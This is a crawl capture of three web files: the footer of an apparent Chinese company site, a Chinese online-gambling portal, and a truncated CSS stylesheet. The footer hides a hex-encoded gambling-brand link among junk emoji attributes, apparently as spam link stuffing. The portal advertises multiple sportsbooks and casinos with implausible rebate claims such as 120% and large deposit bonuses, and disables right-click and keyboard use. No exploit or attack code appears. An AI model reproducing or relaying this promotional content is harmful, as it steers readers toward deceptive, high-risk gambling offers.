data-form-class="6OtIcMM4kv" class="col-lg-3 col-md-6"><div data-mode-class="rLbaW��BC🕎Y" class="footer-content pt-20 mb-30"><div data-color-class="NMsO0��C" class="footer-title"><h2>联系方式</h2></div><div data-rand-class="MnhLu🏏3" class="footer-content-text "><div data-user-class="32ZQJ4igT🔥🥒" class="footer-social-adderss d-flex"><div data-rand-class="🐍IFViII" class="footer-social-icon"><i data-slot-class="yklJ9F" class="fas fa-map-marker-alt"></i></div><div data-page-class="nnFrUI9CFa" class="footer-social-inf"><p>天津西青学府工业区思智道1号E96号3006-16</p></div></div><div data-box-class="Lu96O4AWMB" class="footer-social-adderss d-flex"><div data-panel-class="🤬VbXJZZx" class="footer-social-icon"><i data-name-class="NlgOzra" class="fas fa-phone"></i></div><div data-grid-class="xsLazjsY💓" class="footer-social-inf"><p>13285032443</p></div></div><div data-node-class="c5Om334Zse" class="footer-social-adderss d-flex"><div data-v-app="V🌌JTHmWe" class="footer-social-icon"><i data-bottom-class="pe😳Bx3P" class="far fa-envelope"></i></div><div data-size-class="KG5zH76Q��" class="footer-social-inf"><p>hardcore@hotmail.com</p></div></div></div><form><div data-user-class="gs6oFfCjQ🦑🍔6" class="subscribe-area mt-15"><input data-order-class="3P6m⚛️5TJ" class="subscribe-mail-box" type="email" placeholder="邮箱地址" required=""><button type="submit">提交</button></div></form></div></div></div></div></div><div data-key-class="cWjZBe" class="footer-bottom-area"><div data-head-class="mpib��nm02" class="container"><div data-level-class="Hu🚕AWWk" class="row ab"><div data-role-class="bpF��0BK" class="col-lg-6 col-md-6 col-md-12"><div data-form-class="LBpjl🚤J" class="copy-right-text"><p>Copyright © 2026 - 版权所有 <a href="https://www.linyingshunyimuye.com">&#x33;&#x36;&#x35;&#x82f1;&#x56fd;&#x4e0a;&#x5e02;&#x28;&#x96c6;&#x56e2;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x4f;&#x66;&#x66;&#x69;&#x63;&#x69;&#x61;&#x6c;&#x20;&#x77;&#x65;&#x62;&#x73;&#x69;&#x74;&#x65;</a></p></div></div></div></div></div><button id="to-top"><i data-row-class="k3h4h🍋83fm" class="fa fa-angle-up"></i></button><script src="https://www.linyingshunyimuye.com/assets/js/owl.carousel.min.js"></script><script src="https://www.linyingshunyimuye.com/assets/js/jquery.counterup.min.js"></script><script src="https://www.linyingshunyimuye.com/assets/js/waypoints.min.js"></script><script src="https://www.linyingshunyimuye.com/assets/js/imagesloaded.pkgd.min.js"></script><script src="https://www.linyingshunyimuye.com/assets/js/main.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/html
request_url: https://qx7chgyr3u.syqishitong.com/
body_size: 3040
content:
<!DOCTYPE html>
<head>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3KZlWLCkJHDqHyKf",ck:"3KZlWLCkJHDqHyKf"})</script>
    <meta charset="utf-8">
    <title>欢迎您 !</title>
    <meta content="欢迎您 !" name="description">
    <meta content="欢迎您 !" name="keywords">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">
	<script type="text/javascript" src="skin/static/js/link.js"></script>
    <link href="skin/static/css/main.css" rel="stylesheet">
    <link rel="shortcut icon" href="skin/static/images/xk.ico">
    <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
    </script>


</head>

<body ontouchstart="" style="">

    <div class="star-container star-container2">
        <div class=""></div>
        <div class="change"></div>
        <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s;"></div>
        <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s;"></div>
        <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s;"></div>
        <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s;"></div>
        <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s;"></div>
    </div>
    <div class="page home home2 zh">
        <div class="content-wrapper">
            <div class="home-top-entry">
                <div class="game-wrapper">
                    <div class="game-wrapper_agbox" onclick="clickFun('xingkong')" href="javascript:void(0)" rel="nofollow">
                        <div class="game-wrapper_ag game-wrapper_agbg">
                            <div class="game-wrapper_ag-join"> 
                                <p>世界杯指定投注平台</p> 
                                <h2 class="ag-font"><span style="color: #FFFFFF">亚博集团</span></h2> 
                                <p> <span style="color: #FFFF66"><b> </b></span> <br> <span style="color: #FFFF66"><b> </b></span> </p> 

                               </div> 
                            <div class="game-wrapper_ag-list">
                                <ul>
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>体育</strong></span></li> 
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>电竞</strong></span></li> 
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>真人</strong></span></li> 
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>电子</strong></span></li>  
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>捕鱼</strong></span></li>  
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>棋牌</strong></span></li>   
                                </ul>
                            </div>
                            <button class="style1 bubbly-button" onclick="clickFun('xingkong')" href="javascript:void(0)" rel="nofollow">进入游戏<span class="icon iconfont">&nbsp; ➤</span></button>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('xingkong')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_evo"></div>
                        <div class="ag-card-content">
                            <h5>星空体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                            </ul>
                            <ul>
                                <li>体育真人8连赢</li>
                                <li>夺金12888元</li>
                            </ul>
                            <p>首存≥100 彩金最高送18888 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('kaiyun')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ky"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">开云体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                            </ul>
                            <ul>
                                <li>国际米兰</li>
                                <li>亚洲官方合作伙伴</li>
                            </ul>
                            <p>注册登陆点击优惠领取28元 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('milan')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_milan"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">米兰体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>欧洲杯预赛</li>
                                <li>日享返利38888</li>
                            </ul>
                            <p>ebay存款 即享3888元现金 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


					<div class="ag-card1" onclick="clickFun('leyu')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_leyu"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">乐鱼体鱼</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>九游新手礼</li>
                                <li>最高可得2000元</li>
                            </ul>
                            <p>彩票幸运注单 最高可享8666元 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


					<div class="ag-card1" onclick="clickFun('mksports')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_mk"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">MK SPORTS(国际)</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>恩波利</li>
                                <li>官方合作伙伴</li>
                            </ul>
                            <p>国际官方 多种货币 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('lejing')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ag"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">乐竞体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>滋国际米兰</li>
                                <li>亚洲官方合作伙伴</li>
                            </ul>
                            <p>注册登陆点击优惠领取28元 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('jiuyou')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_yx"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">九游娱乐</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                 <li>体育真人8连赢</li>
                                <li>夺金12888元</li>
                            </ul>
                            <p>首存≥100 彩金最高送18888 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('ayx')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ayx1"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">爱游戏</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>恩波利</li>
                                <li>官方合作伙伴</li>
                            </ul>
                            <p>国际官方 多种货币 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>
                   
                    <div class="ag-card1" onclick="clickFun('huatihui')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_hth"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">华体会体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>皇家马德里</li>
                                <li>官方合作伙伴</li>
                            </ul>
                            <p>国际官方 多种货币 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                </div>
                
            </div>
            <div class="home_page">
                <section>
                    <div class="sports-and-lottery">
                        <div class="home_sports_game" id="sports">
                            <div class="home_sports_game-content">


                                <div class="game_item_1 game_item top_game_left" onclick="clickFun('xkApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/messi.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>星空体育 - 下载</h5>
                                        <p style="color:#fff;">每日每场皆有奖</p>
                                        <p style="color:#fff;">豪华福利包，惊喜送不停</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_2 game_item top_game_left" onclick="clickFun('kyApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/kai2yun.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>开云体育 - 下载</h5>
                                        <p style="color:#fff;">业内最高赔率，</p>
                                        <p style="color:#fff;">覆盖世界各地赛事。</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_3 game_item top_game_left" onclick="clickFun('ljApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/zhenren6.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>乐竞体育 - 下载</h5>
                                        <p style="color:#fff;">游戏中心，甄选业内各类游戏，</p>
                                        <p style="color:#fff;">玩法丰富多样。</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_4 game_item top_game_left" onclick="clickFun('jyApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/ag-qj.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>九游娱乐 - 下载</h5>
                                        <p style="color:#fff;">涵盖所有体育、电竞顶尖赛事</p>
                                        <p style="color:#fff;">真人娱乐、彩票及电子游艺捕鱼</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('mkApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/ag-in.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>MK SPORTS - 下载</h5>
                                        <p style="color:#fff;">国际官方，最优质的体育赛事</p>
                                        <p style="color:#fff;">真人娱乐场以及几百款小游戏</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                               <div class="game_item_5 game_item top_game_left" onclick="clickFun('mlApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/kai2yun.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>米兰体育 - 下载</h5>
                                        <p style="color:#fff;">游戏中心，甄选业内各类游戏，</p>
                                        <p style="color:#fff;">玩法丰富多样。</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>
                                
                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('leyuApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/zhenren6.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>乐鱼体育 - 下载</h5>
                                        <p style="color:#fff;">每日每场皆有奖</p>
                                        <p style="color:#fff;">豪华福利包，惊喜送不停</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>
                                
                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('ayxApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/ag-in.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>爱游戏 - 下载</h5>
                                        <p style="color:#fff;">国际官方，最优质的体育赛事</p>
                                        <p style="color:#fff;">真人娱乐场以及几百款小游戏</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>
                                
                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('hthApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/hth2.webp" alt="">
                                    <div class="top_game_tit">
                                        <h5>华体会全站APP - 下载</h5>
                                        <p style="color:#fff;">华体会新人成长计划</p>
                                        <p style="color:#fff;">每天彩金为您保驾护航</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>

							</div>

                            <div class="event-flex">

                                </div>
                            </div>
                        </div>
                    </section></div>
                
            </div>
        </div>
        <p style="
            display: block;
            font-size: 14px;
            text-align: center;
            color: #8b94a5;
            margin-top: 24px;
            margin-bottom: 16px;
            ">&#169;&#32;&#50;&#48;&#50;&#52;&#32;&#65;&#108;&#108;&#32;&#82;&#105;&#103;&#104;&#116;&#115;&#32;&#82;&#101;&#115;&#101;&#114;&#118;&#101;&#100;&#46;&#32;&#68;&#101;&#115;&#105;&#103;&#110;&#101;&#100;&#32;&#98;&#121;&#32;&#84;&#97;&#107;&#105;&#105;</p>
<style>
           #fixedImage {
            position: fixed; 
            top: 60%; 
            right: 20px;
            transform: translateY(-50%);
            z-index: 999;
            width: 70px;
            height: auto;
            cursor: move;
        }
    </style>
	<style>
           #fixedImage2 {
            position: fixed; 
            top: 75%; 
            right: 20px;
            transform: translateY(-50%);
            z-index: 999;
			width: 70px;
			height: auto;
        }
    </style>
    <img onclick="clickFun('xingkong')" id="fixedImage" src="skin/static/images/1.gif" height="100" width="100" alt="">
    <img onclick="clickFun('xingkong')" id="fixedImage2" src="skin/static/images/2.gif" height="100" width="100" alt="">
</body>




--- FILE ---
content_type: text/css
request_url: https://www.linyingshunyimuye.com/assets/css/responsive.css
body_size: 2293
content:
/* Normal desktop :1200px. */
@media (min-width: 1500px) and (max-width: 1650px) {


.change-appointment-position {
    right: 190px !important;
}


}
/* Normal desktop :1200px. */
@media (min-width: 1365px) and (max-width: 1500px) {


.change-appointment-position {
    right: 190px !important;
}











}


/* Normal Laptop :992px. */
@media (min-width: 992px) and (max-width: 1199px) {

.header-menu ul li a {
	margin: 23px 3px!important;
}
.dreamit-section-main-title h2, .dreamit-section-main-title h3 {
    font-size: 33px!important;
}
.header-area .sub-menu ul li {
    margin-bottom: -71px!important;
}
.blog-meta-box span {
    margin-right: 8px!important;
}
.change-appointment-position {
    right: -4px!important;
}
.dreamit-blog-social ul li {
    margin-left: -4px!important;
}
.dreamit-post-tag ul li {
    margin-left: 0px!important;
}
.dreamit-section-text p {
    font-size: 14px;
}






}


/* Tablet Tab :768px. */
@media (min-width: 768px) and (max-width: 991px) {

    /*start Mobile menu*/
 .header-area.sticky-nav{
 position:relative !important; 
  }
.header-logo{
    display: none !important;
}
.logo-txt::before {
  display: block !important;
}
.menu-toggle {
  display: block !important;
}
.header-area {
	background: #279e64!important;
	padding: 30px !important;
}
.menu-wrapper {
    position: absolute;
    top: 60px;
    background: #fff !important;
    left: -100%;
    padding-bottom: 20px;
    height: auto;
    width: 350px;
    transition: .5s;
    z-index: 99;
}
.header-menu ul li span{
    display: none;
}
.header-menu ul li .mobile-menu-icon {
    display:block !important;
}
.active-nav {
    left:0 !important;
}
.menu-toggle {
    position: absolute;
    right: 30px;
    top: 1px;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
}
.header-button {
    display: none !important;
}
.header-menu ul li a {
    color: #232323 !important;
    display: block !important;
    margin: 0 !important;
    padding: 18px 0 18px 25px;
}
.header-menu ul li{
    border-bottom: 1px solid #ccc;
}
.header-menu ul li:last-Child{
    border:none;
}
.header-menu ul {
    text-align: left;
    display: block !important;
}
.header-menu ul li {
    display: block !important;
    padding-bottom: 0 !important;
}
.mobile-menu-icon {
    color: #6d6d6d;
    right: 0;
    float: right;
    margin-right: 30px;
    display: block !important;
    transition: .3s;
}
.header-menu ul li:hover .mobile-menu-icon {
	color: #279e64;
}
.header-menu .sub-menu {
    position: absolute;
    width: 270px !important;
    left: 350px !important;
    padding-bottom: 30px;
}
.header-menu ul li:hover .sub-menu {
    top: 0 !important;
    left: 350px !important;
    
}
.header-menu .sub-menu ul{
    width:250px;
}
.header-area .sub-menu ul li{
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 0 !important;
    transition: .5s;
}
.header-area .sub-menu ul li:last-Child{
     border-bottom: none;
}
.header-area .sub-menu ul li a {
    margin: 0 !important;
    padding: 18px 30px !important;
    transition: .5s;
}
.header-area .sub-menu ul li a::before {
    left: 5px !important;
    top: 30px !important;
    transition: .5s;
}
.header-area .sub-menu ul li:hover{
   margin-left: 10px;
}
.header-top-menu {
	display: none!important;
}
.sticky-nav .header-menu ul li a:hover {
	color: #279e64!important;
}
.slider-area.style-two {
	background-size: cover!important;
	background-position: center!important;
}
.slider-area.style-three {
	background-size: cover!important;
	background-position: center!important;
}
.dreamit-section-main-title h2, .dreamit-section-main-title h3 {
	font-size: 23px!important;
}
.dreamit-section-main-title h2, .dreamit-section-main-title h3 {
    font-size: 23px!important;
}
.owl-dots {
    display: none!important;
}
#to-top {
    right: 67px!important;
    width: 46px!important;
    height: 46px!important;
}
.dreamit-choose-us-area.style-two .col-lg-6.pl-35 {
    padding-top: 29px!important;
}
.dreamit-why-choose-area.style-three .pt-30 {
    padding-top: 1px!important;
}
.dreamit-why-choose-area.style-three .dreamit-choose-content p {
    color: #fff;
    font-size: 17px;
}
.slider-content h1 {
    font-size: 57px!important;
}
.change-appointment-position {
    display: none!important;
}
.block-quoet-thumb {
    margin-bottom: 22px;
}
.form_box input {
    margin-bottom: 10px!important;
}
.dreamit-service-area.style-four.pb-130 {
    padding-bottom: 67px!important;
}
.process-content::after {
    right: -7px!important;
}
.dreamit-choose-us-area.pb-65 {
    padding-bottom: 24px!important;
}
.priching-area.pt-110 {
    padding-top: 72px!important;
}
.priching-area .pt-25 {
    padding-top: 0px!important;
}
.testimonial-area.pt-95 {
    padding-top: 33px!important;
}
.blog-area.pt-110 {
    padding-top: 64px;
}
.blog-area.pb-130 {
    padding-bottom: 60px!important;
}
.blog-content-text p {
    font-size: 14px!important;
}
.block-quoet p {
    font-size: 18px!important;
}
.clean-thumb img {
    margin-bottom: 30px!important;
}
.house-cleaning-thumb img {
    margin-bottom: 30px!important;
}
.call-do-action.style-two .call-do-content-text p {
    font-size: 17px!important;
}
.transparent.sticky-nav{
position: relative!important;
} 
.search-box-btn.search-box-outer i {
    display: none!important;
}
.about-content-text p {
    font-size: 14px!important;
}
.dreamit-single-counter {
    margin-bottom: 30px;
}
.dreamit-bar-thumb {
    padding-top: 28px;
}
.testimonial-area.style-two.pt-110 {
    padding-top: 41px!important;
}
.testimonial-area.style-two.pb-120 {
    padding-bottom: 59px!important;
}
.blog-meta-box span {
    font-size: 10px!important;
    margin-right: 3px!important;
}
.blog-area.style-four .dreamit-blog-content {
    padding: 25px 15px 40px!important;
}
.blog-area.style-four .blog-title h2 {
    font-size: 26px!important;
}
.block-quoet p {
    font-size: 14px!important;
}
.dreamit-house-cleaning-area.style-two .appoinment-form {
    padding: 45px 3px 70px!important;
}
.appoinment-title h3 {
    font-size: 21px!important;
}
.blog-content-text p {
    font-size: 13px!important;
}





}

/* Large Mobile :600px. */
@media only screen and (min-width: 600px) and (max-width: 767px) {


    /*start Mobile menu*/
.header-logo{
    display: none !important;
}
.logo-txt::before {
  display: block !important;
}
.menu-toggle {
  display: block !important;
}
.header-area {
	background: #279e64!important;
	padding: 30px !important;
}
.menu-wrapper {
    position: absolute;
    top: 60px;
    background: #fff !important;
    left: -100%;
    padding-bottom: 20px;
    height: auto;
    width: 350px;
    transition: .5s;
    z-index: 99;
}
.header-menu ul li span{
    display: none;
}
.header-menu ul li .mobile-menu-icon {
    display:block !important;
}
.active-nav {
    left:0 !important;
}
.menu-toggle {
    position: absolute;
    right: 1px;
    top: 1px;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
}
.header-button {
    display: none !important;
}
.header-menu ul li a {
    color: #232323 !important;
    display: block !important;
    margin: 0 !important;
    padding: 18px 0 18px 25px;
}
.header-menu ul li{
    border-bottom: 1px solid #ccc;
}
.header-menu ul li:last-Child{
    border:none;
}
.header-menu ul {
    text-align: left;
    display: block !important;
}
.header-menu ul li {
    display: block !important;
    padding-bottom: 0 !important;
}
.mobile-menu-icon {
    color: #6d6d6d;
    right: 0;
    float: right;
    margin-right: 30px;
    display: block !important;
    transition: .3s;
}
.header-menu ul li:hover .mobile-menu-icon {
	color: #279e64;
}
.header-menu .sub-menu {
    position: absolute;
    width: 270px !important;
    left: 350px !important;
    padding-bottom: 30px;
}
.header-menu ul li:hover .sub-menu {
    top: 0 !important;
    left: 350px !important;  
}
.header-menu .sub-menu ul{
    width:250px;
}
.header-area .sub-menu ul li{
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 0 !important;
    transition: .5s;
}
.header-area .sub-menu ul li:last-Child{
     border-bottom: none;
}
.header-area .sub-menu ul li a {
    margin: 0 !important;
    padding: 18px 30px !important;
    transition: .5s;
}
.header-area .sub-menu ul li a::before {
    left: 5px !important;
    top: 30px !important;
    transition: .5s;
}
.header-area .sub-menu ul li:hover{
   margin-left: 10px;
}
.header-top-menu {
	display: none!important;
}
.sticky-nav .header-menu ul li a:hover {
	color: #279e64!important;
}
.slider-area.style-two {
	background-size: cover!important;
	background-position: center!important;
}
.slider-area.style-three {
	background-size: cover!important;
	background-position: center!important;
}
.dreamit-section-main-title h2, .dreamit-section-main-title h3 {
	font-size: 23px!important;
}
.slider-content h1 {
    font-size: 42px!important;
}
.slider-content p {
	width: 84%!important;
}
.dreamit-service-shape {
	top: 39%!important;
}
.pricing-thumb {
	margin-left: 197px!important;
}
.header-area {
	background: #279e64 !important;
	padding: 30px !important;
}
.owl-dots {
    display: none!important;
}
#to-top {
    right: 7px!important;
    width: 32px!important;
    height: 46px!important;
}
.change-appointment-position {
    display: none!important;
}
.block-quoet-thumb {
    margin-bottom: 22px;
}
.block-quoet-body ul li {
    margin-left: 0px!important;
}
.blog-area.style-four .dreamit-blog-content {
    padding: 25px 31px 40px!important;
}
.blog-area.pt-110 {
    padding-top: 51px!important;
}
.form_box input {
    margin-bottom: 10px!important;
}
.dreamit-about-area.pt-95 {
    padding-top: 37px!important;
}
.dreamit-choose-us-area.pb-65 {
    padding-bottom: 18px!important;
}
.process-content::after {
    right: 60px!important;
}
.priching-area .pt-25 {
    padding-top: 0px!important;
}
.blog-area .pb-30 {
    padding-bottom: 7px!important;
}
.blog-area.pb-130 {
    padding-bottom: 35px!important;
}
.dreamit-service-area.pt-110 {
    padding-top: 76px!important;
}
.dreamit-contact-content {
    margin-bottom: 16px;
}
.block-quoet p {
    font-size: 16px!important;
}
label {
    font-size: 12px!important;
}
.clean-thumb img {
    margin-bottom: 30px!important;
}
.house-cleaning-thumb img {
    margin-bottom: 30px!important;
}
.transparent.sticky-nav{
position: relative!important;
} 
.search-box-btn.search-box-outer i {
    display: none!important;
}
 .header-area.sticky-nav{
 position:relative !important; 
  }
.dreamit-single-counter {
    margin-bottom: 30px;
}
.dreamit-bar-thumb {
    padding-top: 28px;
}







}

/* small mobile :320px. */
@media only screen and (min-width: 320px) and (max-width: 599px) {


    /*start Mobile menu*/
.header-menu ul li a {
	margin: 6px 1px !important;
}
.owl-prev, .owl-next {
	display: none!important;
}
.slider-content h1, 
.slider-content h2 {
	font-size: 24px !important;
}
.slider-content h1 {
    font-size: 22px !important;
}
.slider-area.style-three .slider-content h1 {
    font-size: 22px !important;
}
.slider-content h4 {
	font-size: 13px!important;
}
    /*start Mobile menu*/
.header-logo{
    display: none !important;
}
.logo-txt::before {
  display: block !important;
}
.menu-toggle {
  display: block !important;
}
.header-area {
    background: #9b3bf5 !important;
    padding: 30px !important;
}
.menu-wrapper {
    position: absolute;
    top: 60px;
    background: #fff !important;
    left: -100%;
    padding-bottom: 20px;
    height: auto;
    width: 350px;
    transition: .5s;
    z-index: 99;
}
.header-menu ul li span{
    display: none;
}
.header-menu ul li .mobile-menu-icon {
    display:block !important;
}
.active-nav {
    left:0 !important;
}
.menu-toggle {
    position: absolute;
    right: 1px;
    top: 1px;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
}
.header-button {
    display: none !important;
}
.header-menu ul li a {
    color: #232323 !important;
    display: block !important;
    margin: 0 !important;
    padding: 18px 0 18px 25px;
}
.header-menu ul li{
    border-bottom: 1px solid #ccc;
}
.header-menu ul li:last-Child{
    border:none;
}
.header-menu ul {
    text-align: left;
    display: block !important;
}
.header-menu ul li {
    display: block !important;
    padding-bottom: 0 !important;
}
.mobile-menu-icon {
    color: #6d6d6d;
    right: 0;
    float: right;
    margin-right: 30px;
    display: block !important;
    transition: .3s;
}
.header-menu ul li:hover .mobile-menu-icon {
    color: #ff3c00;
}
.header-menu .sub-menu {
    position: absolute;
    width: 250px !important;
    left: 150px !important;
    padding-bottom: 30px;
}
.header-menu ul li:hover .sub-menu {
    top: 0 !important;
    left: 350px !important;
    
}
.header-menu .sub-menu ul{
    width:250px;
}
.header-area .sub-menu ul li{
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 0 !important;
    transition: .5s;
}
.header-area .sub-menu ul li:last-Child{
     border-bottom: none;
}
.header-area .sub-menu ul li a {
    margin: 0 !important;
    padding: 18px 6px !important;
    transition: .5s;
}
.header-area .sub-menu ul li a::before {
    left: 5px !important;
    top: 30px !important;
    transition: .5s;
}
.header-area .sub-menu ul li:hover{
   margin-left: 10px;
}
.header-top-menu {
    display: none!important;
}

.header-menu ul li:hover .sub-menu {
    top: 0 !important;
    left: 186px !important;
}

.header-menu ul li:hover .sub-menu {
    top: 0 !important;
    left: 150px !important;
}
.menu-wrapper {
    width: 150px!important;
}
.header-area .sub-menu ul li a {
    font-size: 15px!important;
}
.header-menu ul li:hover .mobile-menu-icon {
	color: #279e64;
}
.slider-area.style-two {
	background-size: cover!important;
	background-position: center!important;
}
.slider-area.style-three {
	background-size: cover!important;
	background-position: center!important;
}
.dreamit-section-main-title h2, .dreamit-section-main-title h3 {
	font-size: 23px!important;
}
.pricing-thumb {
	margin-left: 105px!important;
}
.dreamit-section-main-title h2, .dreamit-section-main-title h3 {
    font-size: 18px !important;
}
.dreamit-choose-content p {
	font-size: 14px!important;
}
.pb-100 {
	padding-bottom: 10px!important;
}
.dreamit-single-counter {
    margin-bottom: 30px;
}
.slider-content p {
	font-size: 13px!important;
	width: 100%!important;
}
.dreamit-bar-thumb {
    padding-top: 28px;
}
.slider-area {
	height: 545px!important;
}
.dreamit-single-about-counter {
	height: 149px!important;
	width: 149px!important;
	top: 135px!important;
}
.about-counter-title h3 {
	font-size: 16px!important;
}
.header-area {
	background: #279e64 !important;
	padding: 30px !important;
}
.dreamit-service-shape {
	top: 23%!important;
}
.owl-dots {
    display: none!important;
}
.slider-button {
    display: none!important;
}
#to-top {
    right: 7px!important;
    width: 32px!important;
    height: 46px!important;
}
.process-content::after {
    right: -3px!important;
  
}
.feature-title h2 {
    font-size: 16px!important;
}
.dreamit-service-area.style-four.pb-130 {
    padding-bottom: 26px!important;
}
.testimonial-area.style-two.pb-120 {
    padding-bottom: 45px!important;
}
.blog-area.pb-80 {
    padding-bottom: 1px!important;
}
.blog-area.style-four .dreamit-blog-content {
    padding: 25px 2px 40px!important;
}
.blog-area.style-four .blog-title h2 {
    font-size: 24px!important;
}
.blog-content-text p {
